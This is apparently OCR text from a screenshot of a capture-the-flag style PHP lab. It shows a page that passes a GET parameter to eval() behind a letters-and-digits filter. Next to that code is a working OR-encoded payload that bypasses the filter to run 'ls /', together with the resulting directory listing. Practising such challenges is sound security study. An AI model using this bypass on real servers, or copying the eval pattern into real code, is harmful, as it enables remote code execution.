 192.168.43.210:8080/?shell=("
不安全 | 192.168.43.210:8080/?shell=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");
2
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");
Enable POST ADD HEADER
HACK学习呀